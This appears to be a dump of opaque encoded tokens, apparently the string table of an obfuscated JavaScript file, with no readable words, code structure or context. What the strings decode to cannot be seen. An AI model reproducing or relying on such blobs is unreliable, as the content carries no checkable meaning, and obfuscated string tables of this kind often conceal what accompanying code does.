b8ocW7NcTSkv DCoxW5FcSSoT w1tcOJPX bSohgmk7WP8 W5z3n8keuG W7rKW6JdG8kv WRhcRvRcPKS A1FdTIfp eJGtgvS WQzcWQKqW58 hCkMy8oeWOy W5vSWQSCaW W6TLWR09DG W6nNWPaGEG wL/cTImi W4u9WOWLFq W70buW4 lmoCW6PnWRu W48lFmkOW5W W5FcGc/cHSkE xIpdTry oXddMLi+ ufZdQxrd W4qKte1j W54YoSonxG umolqCo7W7O WOVcTCkIg8o5 WPpcNSolW6/dQW WR40cSouwG fJJcQL8b W7OFomkpzG W6bTWOmyW70 W44nWOddVSk8 oaZdHhyM W6fGW79fWQG W5pdNL1VWQW W71yW7ZdTv4 WPDraCoNW7q s8kbW7KRW50 W61aWPy9yG WOFcNmkjhCon n8opnmk2WO4 W6zAt2ZdIG WOlcMCoap8on BgRcOrb3 wCkPcg1/ W6LhW7/dU1e at7dSfuC W6PJWOq7CG tmo6Fa08 W4hcVqpcH8k8 W7XoWRRcJtu xCogo8kPiW WQqkBfGD umkVpveN weRcVdPM vmkOiLS jmk5kCkLW6a W4f8W4HLWR4 WO1XwqBdSa wSkdW65PW4q W5n/WR8LBW mmosc8oqW44 W4equhP7 ncpdTxGh pmobFJeJ W5pdIL5OWRS CCkJrfldKq WP7cMCoDW63dVa WPRdUCoZc8kI WR3cUW3cMmoR W6ddLMDKWPC W63cPu3dV2u qCkwWPbyWPa sKRcUJvq W6WUtSkXW6G fCo+fCoCW5y WPJdNmoeymkf W4JdImkCWQ3cQq WRHHWQSAW70 WQOxWRldU18 AdLrW6xdUq W6RcGZxcNCkO mJ7cPSoCWPq pCo4bCowW7u W7fUW6G WQz/mSkCWP8 aSkSaJ1T d8o1cdbO W4D4WQKesW gctdGgKT WRPhWQ/dRNG nCotW7XnWQm amoPW5mKW40 WR7cUZ7cRmkY WQuHWOxdHCoo W7lcQJNcMCkY W70IWQuGuW vmkOnvaH n8oYdsnv gCoLW5RdMCkx EWjmW5pdIG eciChfe W6KUFxLM WQNcNwJcJLK W6r/WRK7xq W7H4WQOgW6W W6zzWQiEW5m awRdOvOA W4P5WQOyga WOCgW5ldU8oK zsruW6u W7LtW53cId0 cCoSf8k5WO0 W6VcVctcMmkZ WRaHfCkbWRi W7KoA00 ASkiW4CGW7i cmo7qsm4 WRisq0LD cCoCWRL2WO0 WOqnWPNdQ8kT WO3cUSozW7/dSG BCocW6CbW6a AmkJbXq6 WQNcLCocW7JdSW W6JcP2hcPbm WPrgWRRdT0W W4qYvL0k W786W7DsWQm W48Zkmki CmkZWPNdLuu h8kNWRu BgxdJdLY W5eoq8kVW5y hmkJWOrIWPe WPdcO8oiW5ldSW aMxdRG qCoHW4BcTSoD qCoiW7FdVSkx cSodW6K xvtcVcra W4S0mSkcsG WRL6tSol WPBcHCoKW6NdLW WO/cV8kL W51CbmoAW7zDWPm W7jBWPhdIsa pCkYhG WOVcL8oEnCky WQLFWPpcKt0 WQ1Jla vCkrW4ngaG W5lcGYpcMCkv hCoVfCoGW5C CsH0W5ZdRa w8k3W6rhla W68fuN5m CCkxW7rGpW vCk2WPXcWP4 eCokwayd hSkZc8kmW4m z8k3W6n/vG wSoPW58WW50 WQxcS2BcVfi dSkQpuOM cSo3tCkrWPe W4XEWPeADq W5FdHSkDB8ov xSk/WPBdLNm WOFcQCoOcCkm x8k5nSkA W4f5W6GZWRq WQhcQ1JcHN8 W7GwCSkuW6i vSkGWQBdLCo6 bmo/FXCn W7L5WPuIW4i W4LnW7FdQSkY DSkIW7zpfa WRtdOgZcQSk2 WRHLWRhdQx4 bmo5tcWw W7PcW7FdJCkO rSoLccj0 WPBcKCoxWQFdPa WPFcGvqGWRW ue/cUbbY FwxdGYGL aSo2gCkOW5e B2xdHcbY W7dcQddcHCk7 W5qyfCoIW6C WOzufmoYW4i W79LW5ldHSkY W6byWOZcJte WO3cTSkfm8ox W4XhWQSTxq vSk1pXy9 iI3dHx8P smk7WRVdTMK hCk6lmkDW5a WQ54WQOhW7e W6xcUsFcRSk0 sCoNW6RcTmoR WPuLWOxdQCoG W4KBEmoy pCk4hCoNcG WRvKomoZW5O vmk8WRDbWRi umkMW6DEdW qvldOWjt bCoiW5NdQ8kC W6bPW4JcRdO CSkZW7q WRhcNmofW5ddQa W7bOW6ldGCkG bg/dV8oIWPq WQvEuZxdQG W61RWR8NtG fWq3ew0 v8oJd8oxW54 ndWBjfS BGL8W4hdNa WR5nWRtdNKy B8kGxCo4ta smoOW6HneW eSojbdHJ tuJcVZ5r WO5PnSkjtq j8o1fSo2qG WPzdcmoNW7a WQrUWROGtG WOujWPRdVmoH WOJcPNBcNxa c8kmW57dJCob nWaOiLC yCoLnCkgW7S rSklzvRdQG W7aurxGb eNWthu0 tSo0W4L8bG hmkIySkzW5O WQ/cICoAW7ddUG kSoQW5FdPSoG W412W47dL8kc W600Cwvm WOT5uSovzq WOmvWP3dUmoI t8oKf8oFW6m oSorW61bWR8 f8kQjCkYW6G kCo7dHvn eSoedtrP WPJcMmoedSki iCoJsvVdIa wSkOx8kfWQy zZbbWQ7cVq W54tFCkIW4O smkRWQXqWRK WQ3cKSk5pCoh b8kleSo8aq xmkvWPNdNda W7Gjva sSkRWQOyWOa D2jeWRJdOq WRLArtldLq W7y0mmkhEW tmoNhmosW6i ACk4WOhdRmoV W4vMW6nFWQC WOWqWRNdLCoc W4/cK8oPW4JcQq W6VcRwdcPvu t8kYu8oyW7S W6pcPJJcRmk2 W5rJWQyCuq WOT6j8oEW60 W7fiW47dQSor WRz2rmomDG A8kIWQjDrG bg3dT8oOW5C WPzsbCoiW7a WPeHamkGWQ0 W6DUW6GDW7y w0tcRWX4 aIFdV8oIW4a mmo+eSowsG wmoIW7XebG W44BACkrW5i W5yHnCkptq umkrWRZdLq h8ohmmkjWRW WQ5TWRldG3O W4VcLwRdLL4 WOT+f8oszq ftyihfy m0xdH8opWQu v8kSnfGv wCk/pf47 WQm9WQNdGmki W6vcWPlcHh0 r8owjSk7 fCo9l8oqW7i o8oSW7zPWOW vSobC8oTeG hmk1WPOhuq CCoCW7WfWRi WQaIcmkYW6y WQvotIFdLq W6WseSk0DG rSo7W6VcVmoA WPtcTCoCW6/dVW gSkDlSk6pa v8owmCkmia qSkDp18y WOKzm8kPWOm fCoZaG uSkwWORdMw8 eqGCney W6dcRhBdKMy WQ/cOmoxW6xdMW ANddJcLV WQ1pexhcGG WQy+fCkoWRi WO7cN8oB W6voWPhcHd4 WRxcI2FdPYW wCoMe8ofW6m t3ddPdP5 W5y1l8kfuq eWG4p2K uLFcSdzr WOGwW4NdPCoP WOz2ySoqbG mSoOj8oiwG wCksWRFdOCom r8kRgCoRW4i xCoVW5CXW4m A8oiwSk1qq WRj3cSkBdW rSkUk1uQ WR5EBs3dNa r3lcOG1C r8osmmk7Da W5fvW4NcO8k/ W5v4cmojWQu i3JdJmoPWRC W6ZcQMldTge W5WABSkmW5u xCo9W64qW58 vmodWQSNW5G WQq6WRhdLSo9 WQrMWRa7 WO7cU8oKlSk1 WRPQt8okea W6ObCu9E fg7dUa WOXfiSojW7S gt0OiLK W5blWR4hsa WQtcRwRcRvK WRL5zSoRBa EmoeW7TfcW WRuJaSkBWQC W6fKW7tdT8kv WONcGmocW7tdPa WQLAsmo7sG W6TZW6m xSkcW4uRW74 W7itqW umo4FGLM cCkCCCk9kG hmkIc8kmW5y y8kTre8 W4vRW6fCWQm W40JnCkewG WRXEzaRdTW W4Dffmo/W6a F8o6W7BcSmoC W6dcGwNdOG zmobWQKrWQC DM/dGs1J eJquffC WQldV2ZcQf8 WPXXzbVdRa oCo1rSoAyG zmkgmSkwFq FCkEoM85 W6rKWOWVyG p8o8rXCY WOhcLmoi W40Jkmkqua B13cPHXg aZVdGMGr xCk/m10 FmoWW6NcVmol sGpcOZzb W4FdN0HHWRa iq/dMuSz WPzbWPddLhW WPzXjmorW5i WRfHr8oHBq qmkLtSobW54 WOZcV8oGW4RdOq iZFcLx8V cdmxjKq EwJdIYbZ WOyyzCklW48 cJ/dMf8+ W7ndW7RdS14 CCkkvwhdOa WOLiCHNdKG vCkCWRxdGCka WPdcN8ohW7m WPlcMG4UWRq W7bbW4ddVL4 bI/dT1Cn vSk2o1WH oSoIeSo7tq W5pcP2xdH1K hKldI8ofWOi o8kGtfNdMW W7PKWQe2bq W6XUW7tdPCkn WRPXt8ojAW i8oBhSk7WQa WOzYWRldR00 sSo9W4yXW40 W4H2emkNwa W5TQW7LjWRO yJXzW67dUa WOXzeSoNW6a v8k/nvaH W77cGv7dLMa hmkiWQXdWRpdMmox w8o6W7FcMmoe fw/dS8oJWOm g8k4pmotWOu WRjkWPddIxi W7CWsmktW7C v8kZua zSk7gLzRlx4tW7nBzxmk W7tcPt7cR8oN W7O/r8kNWPS hSoVgCkjWOK umk7WRXq x8kUW4xdNgS hSowcHDZ W7HEWPNcKYK cSoqWRP+WOe ymoDW7aHW4C x8k4WRxcJKS v8kUddH2 aSoJW5nAuG yCowkmkQiq WOpcLuPKWQC WQ5ArG qSkfWRu sf3cVsja j8olamkJWQO W7RcM3FdVwK W6DMWRJcLci WQJcO0RcHhi EmoGcmosW5e W6WbvfPw W6raWPhcQHy amkZkSkzW5O W5uyAxXX cCoeW6RcTSkv zZrEW70 WQypyenl ymkmWRXbWRu jCo3WQyKtG hmo2wcaQ h8oskCoEW7y q8o6W4q1W4e W6dcIJ/cOSk2 W6KWDxvT s8oHW63dO8kz dmkEW6BdUSog WR5Ns8oF amoXdCoEBW BuZcSIna W5GrxmkIW7i WPiNp8onvG WQ7cKCobpW W5G/BSkWW5u W7bCW6XeWRO WO7dISopp8kd WQeGjmkcW78 tSoZW6tcV8oj W542k8kmrG c8kvdSkLW4W z8okhmkUhG W6CEjvLp WRCPhSklWQm ACoqoSotW64 zCk1xCoGdG g8kQdSkaW6O WOTefmoFW6W W4HUWQaB qSo+W5G1W5W fmokktrt rbzvW4hdUW Ad1rW6ZdSW WQymWPZdRCov bSoTW4ZdHCoN W6z4WQKDW6W WRPNq8oowG WOWZsCksW4i W7zyW7ddS0y gSoyW7hdOG W4T7W6rNWQa WQJcNCoMcCk3 tCo3jLGO W7qsq1K WQOxWRZcPqO wCo0W5/cTSoJ WRlcTMFcQ0K W5BdGK9LWP8 o8o/cmo/ W7iduLzx x8krWOZdMs8 umkHWQG W5eud8kPtq W51cWPO BgxdKdH+ WQLlWRJdIw4 fmobgCkgWQy WOinpCkTW6y WQyoA05j wmkJqCksW5i wxexhfK y8krmhin BmkHW6nKeW W7XQWRaLta eeZdVmoiWP0 W5hcUw3dP0i W4JcOctcVW xYHkW77dIG WOrdgq hSoHW7DhWRG xSkdWPhdGMC CZrCW7ldVW WP/cG8o9W7JdVa WOtcIMRcNuu lSoyW65nWRu ESktW5mIW4q W7Sgyu5f W4VdGSosWQJdRa WRNcSCkCW5hdLa b8oLeJn9 BuZcVcve u8krWORdU20 hSozW63dPa W4LcW5/dS8kG gcmvhMa W7u1W6/cLIy W79MWRiSrG q8otbCo4W5i eJ4BbXK WQPXhmoAW5m W55QW6n8WOi qNpcOW9rEmoFW5G5zmobE1G D8o8hfldKq g8kypSkpW7K W4bQW7BdGSkx WO4sWP3dRCoJ WPbreSocW7G zSkNt1RdLW WR0CW4JdMwm W7exECkr WOpcNv/cN1O cSoKbdvp xCoipmkUla nColW70vW7K t8o+f8osW6i W5j5W6Gbta W5StDfr7 W4Gcz2zZ WOjryIJdQq WQrFemoCWQq WPvcaSoJ W70RWRldJM0 tSoVW5nebW mrGrfvq mSojW5ThWQ4 tCo6W7hcRCoh De3dPJLL W4bTW7ZdOuC WRv6W7GqW7C sCoGf8oqW6i smoPW54 W5xcN8oaW67cVW W5FcL0XHWRO nCk2gf95 WRLDbJhdLq BCkHtvldLa WO0bWPdcRmoS CmkVW79WhW xmo8W7hcSmoh EdHmW6ddSG sSoRW6WAW7O xSkuWObNWRq W7tdLuf5WRa WO7cPmkNcSoe WOrjpCowWOm W7meBM1p q8o0W5nCcG AmkSu1pdIG smoMW4Gsdq WOVcQe3cSh0 h8oBoqnO WRnJfW FgNdHq W5pdKmkdBCov bw/dQSohWPK s8oHaCkmWRe WQyMWPpdR8o3 W7nAnaPi WRCPhCkaWRa h8oKfCo/W5i WO/cPCk0 W6DNWRC WQXhj8oTW78 W6GvBfPy DCkJvepdIW WQbRWQtcNtW W5DZW7BdGSkv WQtcQ3RcVvm nSoAiSkQWQm W7yzxI/dNW xmk9oK11 WQ5GemkiqG bSkZiCkDWPG WQ8+nSkoWOW WQpcKMBcHKy WPpcLCoyg8kz uLhcTdKF zCoiW795W7G W6DlWQOqW70 W7Slg2hcMa q8oZhSkCW78 tNHbeK8 W5vcWQSLuW WO/cK8opgCkH WPCfWOFdUCoO C3pdPYfN W7i4W7NdHxa WQXurcBdLq nmojW6XyWQG W4fRW6LTWQa vSkuW6q0W4a ACkLW7D7eW k8oygZzZ W5mBj8kdW5C WQ04sSknWQK WPfKWOGcxW CCkRfem6 ah3dT8oOWQ4 vCobp8kIkG WPldIuTHWRa g8oJd8owW4K WOrhaCoUW7S F8k9WR/dMu8 F8oIsqK+ WPBcLCoDW7xdTq WQS4j8kgWQG smoRW59fbG WP0Dz8kb smoPW5K/W6S jCoLfCoY WOFdK8oCW7JdPG Cmk/WPRdI8oy W5mOoSkOBG W7tdVgjcWQC W4WYpSkowG W7LTWQStW6W W7jFWQeACW f8oJd8kEW5m WOpcV8k9emoU W79wW6/dRCkg WPO3WR4/W7W W5GzBCkvW4O CSkYtf/dMW WQL2wCoiua dCoMeZ5X s8kpWPL0WPW W7WWW7BcIc0 WQRcQNZcHfm W5H6W75G omoghmo+Da h8okW6fNWPG W5XkW6fTWQm W6DHWRuaWQy BSkWvfFdLG smoWW7hcNmoe W5FdHmkuACoB mSoyamomBW WOpcVSk/v8oJ xSoJWP8PWOy rSkvo3Ci W5RdQCoXvSkY W4FdKe9KWP4 sSo7W7hcLCob cZqCh0y wmkkW5KUW5y W5/dM1XQWRW WRStW47dKwK WOFcOSoRgSoL W5XoWR0ptW uhxcObPv W7JdJMb0WPK aSk0WP3dI2K W5nAWOe2W4e W4faW4NcRmkT iYVdTL4U WPK+W7e+WRi EZmkWR3cPa mSo/cCo9tW jYFdLYjX BSk+W4KuW58 tCkOr1pdMW W7r8qmokWRS d8ocW63dVmoe W5bKWQ3cGZm c8kTeSo7qq gSoAaSkKWRW xCkwWPRdNmoi W5RcG2hdPq WPifWPldVmoI WQHufaOa W4b9WQW W6Ktq015 o8o1fmkRwa xXqbW4ddTW j8o1emo/tq WRLExstdLW W7ejhZhdGq mCkTW751hW amoTf8o1W7e WO/cGmkmgSkS W5tcGSolW6VdTq b8o1bhe nmormmkDWRy W4KVW754WQ8 W6j9WO0pEG W6bDWPNcVIi rM7cQsbo qmo3W5vAfW sCoYW5HOWPK B8k/sCoQqG zJ5AW6ddSq B8oJW7SwW6K B8kLW6vugq u8k3vW W7zsW73dTuy q8o1hmoEW6q hSoTW5xdHCon WRKVW7CGra WOJcIX49WQm WPGVWQXHWQm rmkcWRNdJCol iCo1fmoPvW q8oglCkN WOpcIa4IW6C E8khW6nFdW W7SaxY7dIq aYVdTL43 WReTWOpdHSoM CmkkW4OvW74 W6KRgmkibG kmo6omoKW4W WPNcTmkLo8oP WR93q8owwa k8oZa8ozW64 WOSjbCk6WQm W6HsW7ldTKS dCkzW6KZW4a W71oWP/cIte W6z9W6XQgq WQuOW6qDW7u WPaqA8kiW54 W6zhWPpcK2O WRe6W6FdImoj WQGwWQxdPCoU W4L5W79zca WRzYwmoFvG xSoAf8oyW7e W7z5W4NdOSkw WQ/cV8k1hmoK nSoFfmkHWRO fCouW5zVWOO umk0j1WP tCo3W5CHW5S zCkNrSk1eq pmouo2bM W7LeWP0qW6G BCkmW6GRW6e E8osW4ekW6a aCo/W58GWPK W7dcPMZcQCk7 fCoKacnN W6qPdmktWQm k8oIW7hdQCod W7Obm8kzrG gGJcPxyc g8oyW7hcT8oh r8oZamowW78 WOxcO8kLgmoU W6j6WQJcIJW WQe+fCkoWQu WOFcHuxcRqO W6VdNxHHWP4 f0pcUJen W5bMW77dTmkY n8oVcCovW6K WPLgW6C8W7y WRy4cCkdWQm W7FdRgDAWO0 WPyjWO3dUmoL uCk/iarO fgpdUSo1 o8oZW7LfWR4 WPNcMCoCW6NdSq smo1oSoBWOu kSoftHiY wSkeWQNcG8kF uCkRWR5zWRG WR1/t8oaeG W4HJWQbfua WQL4WR8Txq smkRWQTmWRm WRqPWRFdGZi CmkPWOhdQSoM d8ohpmoGCW W7bUWR8YEq p2/dT8o0WQK dKpdUmoWWOq WPvBemoYWQ8 WRvYW6/dNSke s8o1W4iEW4e g8k7nKOT BNldIY5I D8kFWPNdNa jH4WpeW FmoDW6WkW5G W7L1W6pdVCoj p8omh8kOWRS hYxdPMGf W5hcNtlcOCkr WRX+xbtdQq WPHsz8ooCG WQHurY7dIW amklBW W4PGW6LX AwxdLG1J WObBfmoMW7a W7PMWQWScq WONcLCokW7tdOW xSkiW6yZW7O b8o1emo/tq uCkEivag BSoubSoxW54 W6PNWQVdLmkn fsBdVKXs d8k0pvCQ WP9+oSoDW60 wmo3bmouW7G WOfhemo5W6e bMOxeLe eSoYW5bVWOe WR3cTghcULu W7WBbhBcGq WRyXWPVdLCoh zSkwWPLDWPS W6RcUJi wwVcVZTM bSk5kq cJaDpui WOjunSkYW6u W6PwW6hdT1W WQNcMCo8mmkA xSoqiCo2W68 ECoVu0xdNq WQbHWONdHNS W69jWRqhwq WOqoWP0 W6S4fCkoWQi W6TDWRJcHby WOpcLSoBoCkx WPDrxa t8oIWOW8W4C c8oiWRpdVSoa D8kaWRtdLe4 W6jJW6xdM0G w0hdOW1u q8o2lmkmW7C W7bfWP8 W6X3W7SOtq tSo7aCobW7O vmkkW6D0ma h1/dK8oKWQm oSohxcO4 hmkZWO0CwW EmoJgmoIW50 W7T8W6GdW70 WQJcOKtcRfO WRj2rmomaG DMZcNHS W6RcG2/dON8 fgBdU8kMW4W WOXtbCoJWQ8 W7Osyw5/ W446D3DI h8o4w8kdWPS s8oYW5e6W5W fCo/W58HW5G WO7cICkqemoj kCoNbYjH W67cIM/dTsm WRrXwCoDtq psarg1y WR9sxstcGG WQ7cNmo7nCkx fSoVW7hdOSod WRykWP3dHCo/ W6vIbSkkWRu zCoAbmkgnq WPfydmkLW6C s8olWRldLSoC WQeLe8koWRi Cmo0fCocW50 ACkxWQjsWQO WRHExWddJq WPzBhSo/ f8onW7nXWRu W6vPWRChW70 fSoqWR9YWOe W5CJmSkhvW WQmaWQtcOqO W4uQr2PQ WRP/dmoitq rYiBjby w8o+W7a+W40 v8k+ety5 WQ7cSdtdUqC WQDYAaFdIq W5CWymk3W5m jSoabwja c8oXdInW x8krW75Tia W4bUW79lWQe nCotW6TnWQK WOJcTmk3fSoY WOqnWOZdOSo5 W6PwW7FdTLS W6RcRbVcOmkT WOSxWP/dLSoG W61lWQOAW74 cmofbtTt WRjqmHKu u8kPzNhdQq W6GHh8kvW6S oSolhSkjWO4 WPfQBCoqzq t8kPbSoEW6y EtDiW6xdVa W6fTWRJdIxO qIz0W6pdIa aCoyxHCs BCoVW48XW7W WOFcLCoycCkb smkauvRdJa W6WlWO7cHcy uZhdRSoPWP4 hSo+W6nwWRe vSk8WP3dMw0 aSoGFZaH W6v/WQVcTYK WOPFimokW74 WPPIAbFdIa W5TyW6VdGLW WQFcVttcQ1a W6T1W6pdISke WO7cSmkLgmkT W5Gku8ozW7m CCkJuLpdLG rmoKW58v W6rFWPezW4a WO/cRuZcS1G WRyJbCkDWQu wHvjW4ddRa W743Cuv9 W5f1W6vzdq x8ksWPtdJ8o+ ac/dPxOC pSoPsXa0 cJ4k W6vZWOJcIdS W70cA19j cmk4cmkzW4C W6FcMMVdT2a W4BcKSoCWQm Emo+eCoFW5q gMbipKW W5FcRdVcRSk5 WQ/cQMdcRe4 EmkgW4mqW40 W7yid8osyG WOxcSSkYoSom W4SJi8ku WRvyW73dOr0 W7GlAL4 W5LVW4tdP8kl E8kCWQddNmo6 WPm1W7Dyaq cmodmCk8jG WQhcO0JcO3G W4JdImkDWQRcOG W5FcH8ohW7NdPa WRL3W6ZcKI8 WRr9cSorwW bCogzZ4o W5nHWPOAtW WRX2eSkdWQK WOfPtmo5W7a xCkcWPFdLue WQeJbW aMigqL8 W7DsrtlcMq BmkgW5nNna sSoCW7aNW4W WONcVSk/dCoL xmoJW6XoWR8 nCoPxce3 j8kse8kUWQW W7T7WRCNxq F8kHWRpdRwy hCojW6RdJCor jmopccy2 uYTIW6ddKG z8ovr8kZW74 W64fvu9x a8kzWORdVSoc WQPFbIldLq u8keWOZdIhe g8ocW7RdPCol v8oLfmohWPS WQ1jrcZdUG W7BcRdBcPG W6vMWR8Juq WR5HWRG W71lW5xdQ8kV qmkdW73dJ8oh W7BdTdVcPmk5 W7KcDLPd W7rzW6pdUhW A8onW78fW7a lSo0W7PrWOi eSoFaCo3ua WR8fj8oeW7C dSoKjCoA W6ToWPRcJIi tf3cOZTe WPpcGmoam8kz WRpcOwJcPvK tmkVWQP2WRi WPldNSopkCkE fCkuWP3dNMm ebRdIxO+ W65zW7ZdVCkT wCo3rmkfWRO WO/cG0tcSeK hrVcPNiV W6b+s8okwa fmoHW6RcQCks WPZcTCkuoSoN WPNcN8oJlSkA mhddUCoUWPC W7LkWO7cHd4 mCkKW7rKhq W68CW4FcHZ8 vSkOWOT7WQK WQGXWQBcHCki WP/dNKT+WR4 fSknW69R W63cLeNcK1a w8k0m2al WQSgCf5d W7tcThBdSL4 vSk2W5qXWOG WPi/WQ0PWQC WQpcONFcKg8 WPjMkmoeW7G c8ouWRpdRSog WQ3cSghcUrW WQBcOCkDfCom j8oMqbuT sCkrW7eSW6y WO/cRKVcShu AeRcOIvb x8kHpmkaW5i xCohzCk1yG WQz3W6NdHhm AmkpwN7dKa EwVcMtT+ ECkXWP3dGLi oG3cPe0k EmkAW75hnq W5OOlW e8oKfCowW4K uY7dUe0Z vmkdW6CJWPO smkgW7iHW5S W64kyery CtVdLsvZ W4rQW6nVWRO wmk/pe0g WOdcGHW9W6W fCoSACojWPq WRFcISo/W7tdMq W5G0wCkQW7u W5OxWOddQmo5 CSkScer7 WQWRgmkBW7W W7rSWOyBW7u smo3W5mQWOu BConWRNdL8oA g8olELal WPSIW6OAxq W7rdW4tdU1W W4vKWQSpaG q8oqW4JcMha WOPybq jmorW4jgWOO xmkKpmkFW5a u8kZkLWR WQ9rt8oEua h8o8W5vEWPy W58qw8osW7i WRXXWQxdJW BCkpWQK hNJcKJn2 bmk9WR1zWRG WRK5WP8oha W77dKeLOWRy W7VcINZdHh4 WOXcwmoHDq bmoVWRfyWQ0 zmoJa8o4W7K tuZcQJTa W6iaA1K W78mt1Xt W7z0W5RdH1q W44kA8kgW5a uSkkWRf2WPq W75cWPJcLtG WQHJrSozrG xmkcW7lcLCkE WRG2WQP4gW ESkYt0xdKq kJHvW7NdSG pCo1W6/dO8oX lCoiW71AWQi nCk4kCkOW4i WO5kqbddJW W4T1WRaMvW xmknW60/ t8otW6DRW6e W5VdLePOWQ0 W4rJWRe fYGBkvu hd4ob0W jSoIWQ7dR8oi W73cOMhcP0G bCoGdt0 W5qmvLPS vSk6tgBdQW W5qtESkkW4K oCo4kCo1uG zsrDW6/dSq W7jGWRfoWQS F8knWQGyW6a W4ZcMZVcQmkZ o8oEbSokW7e xSoZhmofWQ0 sNBcGc9l W4PMW6LSWQS WQPEW57dQgm cSofW5JcLZa W61nW5NdHhC WRHGwCoSwG sCoSad1W u0JdHJXn BG5AW6ddUq WRX8W63dJ3O c8ofW7NdPmor uCkRWP5zWRG tCklW6zpgq y2BdPWrK W7PoWOJcOcq WQtcJwhdPxG jJSVnxe W4j5W55KWQi w8ksWO/dISoh W5tcMGzSW7W j8ogaq WQJcUSkapmoS WOjco8o/W6a rZBcOuDA p8oha8kcWQa W6fjhqmx WPSfW4K W4RdL3ryW6q WR8QBXPf hCoCW7ldPCor umkUCbKN fSoRW5ngbG eWSVqK8 WRj9tSoDrW WQpcUColoCka rmoPW78gW6y W64Lha s8krWORdI2C W6JcPJtcQSk2 sh7cQX5r aCohmSkFha hmoMbmolWPy D8kJeMpdJa iHRdLw87 W48PkCkuxG fmoMfSkIWRW W53dKSoim8kE zCosW4TRmG hmoJdSo8W5K WOtcLCocj8od WRv0WRpcNxe c8oZW7ZdPCob fMRdKxOm W6uqaCkixq dmonW73dP8oc W6KffZldMG WQZcV8ohW6tdHq b8o8l8ozzq B8kHW6jihW zSksW6r0gW W7TgW7hdJ8kW W4BdLv4 heddMmoqWQC DSkBh08c WQzuxJi W6FcNgS cCo6dCoAW48 CSkirK/dOG WPZdIeT7WRa W6dcGN7dVN4 W5qUymksW40 uCk/prqU cH8vf0y kXJdUfKG e1JdUmk3 W4O8W5TXWPC WQdcTMVcUa W559WOxcU2i c8oeWQOVW5K WODyfCoY tCk7za suNdHrz6 BmkYWQ7dTxC WQ3cU8oRW5hdSq z8kTuLxdNq W5mJnCkhsW rSoqW4iCW4S wCojW5vmbG FZ5i WP9WWRNdLx4 l8kIwGeT W5GvfCoIW6y ocqzqxK nSouW5b7WRq WRygpSklWQu WRVcLmonlSkm WRqXWQ/cHmoa iGpdSNmC x8owmmkOoW waHkW5ZdHW WQHdW7/dNMO W7X+W7S W5fSWQemuq AwNdGcv7 xSk3W6CPW4a W5P3W6xdISkZ W4hcSbhcGCk5 WQ42WPJdLvy WPffemoOW7a WQpcTCoXvSkY f8k/pbTJ W4SPkW ddqijLe WQahWRpcS1S xvddTG1K rNVcPtvG W40fqwD9 W5iMyeXx W7P/W6jDWQG W4r5WOmcW5W v8kvWOddHsW W6b8WPC7wW ySoUW65QeW fmoMW7ddUSoD WQjWWOtdGNW gtmBwXm AmkNWOjHWPi WPTZWRH0W7G zSkLWRLGwa gCo0lmo0vW W7XfWPJcId4 W5FdN0f/WR4 sSkvW7bUba W6KfqfnD WOBcVCoaiSkR W4z7WRz8WQe n8oaaSk/WQm W7jHWQToWQG hMpdUSoJWQW W6RdQsFcPSoY W6zfWPNcUXq WPiJWOBdOCo9 W71OW6hdJmkv W4aKWOyoEW qCoMW6a acBdVK8 bg/dSmoIWOG rCkvD0tdRW c8oiW5FdIa W5HoWPCABa FCkWW6fYga smktWR/dKgO pmo+aSo/wW EmkKW7H5eq WQ8bWOtdQq bSkgomkSW5K W55dW4ZdL8kQ nCofbmkMWQS W5X4WPmsW7i W4GKxCoqWOS W5efDfb4 W64uBL5d WPxcGmolW7m W545wSk/W4i jCoBbSkeWQW Ew/dJt5Z wCoIhSoyW7u oYiVhuK W7KllqHi F03cNqrS W6TcWPJcHtu oqiBpLi W5bvW4VdQa W4P9WOqdua WQa9bCkkWRu oJldOw4g WQOHWQNcK8oz mmkupSkDW7S W4BdUh1kWQW eCoMjmoIW60 W4yxth5p oX4Onw0 WRuTe8kgWRi WPtcVCo4W4JdQa W7TNW7/dTva x8k7nSklW5W dmk3cgWv gZ8oxLe cSoFWRpdVSoa WPfssSo5W7W WO7cVSkM WONdMef/WRe WQW2WRtcLSormv1CW4TPFmoNWPa lCounZDN dCoBW7BdUCol WQqSWQ3dMJy vmoXdmkNgG W61mWR4Grq f8kUDmoyWPu WOros8o/W7q WOTqtmkSW7S WP7cLmk9hmoT v8owW6RcT8oo BSkGsvRdNq DCkWsvtdJq Amk5gefG tSoHWQxcQSol hSkCWRxdN8oA kCohW43dLCol rCkVmhOG WOKfWOddQ8oL WOS6ACkCda WPJcTmk3rmkI tc1kdXi WPldOuDPWOS vSkFWQJcUmkt t8oGx8odW7C W7Knq1fm pSoPrGmV W57dN0bQWQe W6H0W7xdJa W4HQWQ0Cga qSogo8k9nG W7uosfPk W5NcRdFdVfy WO7cKCoaW6NcQW W40Ix0rT DCoIb8otW7u W49OW6Gova ymoAW4/cUmo8 tMHlsHi bSoyW6RdVmow W6Odyunc WRH8xaFdQG F8khW6qpW6a aSoNW5pdVSod W719WRCQta vmkIWRLmW6C qSoLW6RcQ8oC as/dOKSh fmo6W7dcRCoe fgxdUSo/ WQOueCkwWQ4 W4ZcOvVdLeO WP0fp8kcWPi W41iW7/dHSkN eSoKgsu c8obBHqt y8k8WRXqWPm WPlcIui oWacihu W6RcVwddHe4 amoTbcKQ W70mc1zw W6FdLwJdUhq b8ocW60 W4WbqvP5 odOiigW xGTUW6RdLq WQ1XW77cHmoq WO0bWP/dM8oD W5xdN1PiWRK xgNcHIbQ C8kPWOLaWRa WQbFW7RdTLy WO7cTCocW7JdVq WOfws8o/vq W75cWPdcJxa hmo3W4i zmkKtfpdGa r8o1W4u3W5O htNdTa vmk+pu51 W5FdKeTHWQC lwpdUSoyW5a W7TQWQaSrW WR8sq0LD W6voWPlcHIq WQTHW7tcI3K CSk0W5X2ga oSo2amoPrG W7ZdPdhcOSkI fmkjW6i0WOu q8o6W6eQWPG W7NcLYW gSoGwaep W7jlWQKDW70 fCo1gd1H WQy0WOxdICov eCoNkdrP WQFcT3FcP18 W7GtFezj ashdM1Wp E8k3WOtdLSoi WRRcU8kPfmoA WPdcKCoEkCki o8o4qqS1 W5KkyG WPNcTmkLomo0 W5ilgmkYFG WP3dNKD/W6q WQi5oSkBWRm WPJcN8okW6q WO1ds8kMWQq WPdcHCooo8kj sgJdGcjg WOZcVSk/dCkT W5SdWOZdOSo5 WRHRWQBcNsG gYVdO3Gh WQBcS8oIcmkL a8kZn8kpW58 lSoPW5XsWOi W55hemoVW7e WP7cUCoRsmkW iYOvbuy W6zzWOJcGd4 omojW67dVCoe WQPzwc7dLq hIxdS1ie W5LGWQGotq xmkFWPFdN24 W4FcSmk1jmkG uZGuh0O 